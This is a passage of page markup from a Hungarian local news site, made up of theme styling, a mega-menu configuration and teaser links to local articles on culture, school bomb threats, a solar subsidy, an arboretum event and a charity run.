.tdb-menu>li.current-menu-item>a,.tdi_182 .tdb-menu>li.current-menu-ancestor>a,.tdi_182 .tdb-menu>li.current-category-ancestor>a,.tdi_182 .tdb-menu>li.current-page-ancestor>a,.tdi_182 .tdb-menu>li:hover>a,.tdi_182 .tdb-menu>li.tdb-hover>a,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_182 .tdb-menu>li>a:after,.tdi_182 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_182 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_185 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_185" ><style>.tdi_185 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_185:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_185:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_185.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_185.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_185 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_185 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_185 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_185 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_185 .entry-thumb{background-position:center 50%}.tdi_185 .td-image-wrap{padding-bottom:60%}.tdi_185 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_185 .td-module-meta-info,.ie11 .tdi_185 .td-module-meta-info{flex:auto}.tdi_185 .td-post-vid-time{display:block}.tdi_185 .td-module-meta-info,.tdi_185 .td-next-prev-wrap{text-align:center}.tdi_185 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_185.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_185 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_185 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_185 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_185 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_185 .td-post-category:not(.td-post-extra-category){display:none}.tdi_185 .td-author-date{display:none}.tdi_185 .td-post-author-name{display:none}.tdi_185 .td-post-date,.tdi_185 .td-post-author-name span{display:none}.tdi_185 .entry-review-stars{display:none}.tdi_185 .td-icon-star,.tdi_185 .td-icon-star-empty,.tdi_185 .td-icon-star-half{font-size:15px}.tdi_185 .td-module-comments{display:none}.tdi_185 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_185:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_185 .td-module-title a{color:#000000}.tdi_185 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_185 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_185 .tdb-mega-modules-wrap{padding:20px}.tdi_185 .block-mega-child-cats{width:160px}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-module-meta-info{padding:15px 5px}.tdi_185 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185 .tdb-mega-modules-wrap{padding:14px}.tdi_185 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_185 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_185 = new tdBlock();
block_tdi_185.id = "tdi_185";
block_tdi_185.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_185","tdc_css_class_style":"tdi_185_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_185"}';
block_tdi_185.td_column_number = "3";
block_tdi_185.block_type = "tdb_header_mega_menu";
block_tdi_185.post_count = "5";
block_tdi_185.found_posts = "1036";
block_tdi_185.header_color = "";
block_tdi_185.ajax_pagination_infinite_stop = "";
block_tdi_185.max_num_pages = "208";
tdBlocksArray.push(block_tdi_185);</script><div class="tdb-mega-modules-wrap"><div id=tdi_185 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div> <a class="fixed-nav fixed-nav-prev style-default" href="https://mizumiskolc.hu/nezd_meg_a_csodas_vekeri-tavat_/"> <span class="arrow"><i class="fas fa-angle-left"></i></span><div class="photo"> <img width="1200" height="800" src="[data-uri]" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 1200px) 100vw, 1200px" data-src-img="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2.jpg" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2.jpg.webp 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-1024x683.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-768x512.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-696x464.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-1068x712.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-630x420.jpg.webp 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-770x513.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-870x580.jpg.webp 870w" data-srcset-img="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-870x580.jpg 870w" data-eio="j" /><noscript><img width="1200" height="800" src="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nezd_meg_a_csodas_Vekeri-tavat_-2-870x580.jpg 870w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></div><div class="desc"><h6>Nézd meg a csodás Vekeri-tavat!</h6> <span class="date"><i class="far fa-clock"></i>2023-02-03</span></div> </a> <a class="fixed-nav fixed-nav-next style-default" href="https://mizumiskolc.hu/hr_ugyfelszolgalati_iroda_nyilt_a_megyei_korhazban/"> <span class="arrow"><i class="fas fa-angle-right"></i></span><div class="photo"> <noscript><img width="1000" height="666" src="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2.jpg 1000w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-768x511.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-631x420.jpg 631w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_HR_ugyfelszolgalati_Iroda_nyilt_a_megyei_korhazban-2-770x513.jpg 